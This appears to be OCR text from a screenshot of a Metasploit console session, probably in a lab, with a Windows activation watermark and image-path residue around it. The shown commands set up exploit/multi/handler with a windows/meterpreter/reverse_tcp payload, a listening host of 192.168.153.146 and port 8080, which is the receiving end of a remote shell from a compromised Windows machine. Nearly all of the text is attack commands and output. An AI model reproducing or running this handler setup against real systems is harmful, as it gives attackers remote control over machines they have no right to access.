 ||| WW|||
||| |||
=[ metasploit v5.0.61-dev ]
+ -- --=[ 1949 exploits - 1089 auxiliary - 334 post ]
+ -- --=[ 561 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.153.146
lhost => 192.168.153.146
msf5 exploit(multi/handler) > set lport 8080
lport => 8080
msf5 exploit(multi/handler) >
Activate Windows
Go to Settings to activat
Activate W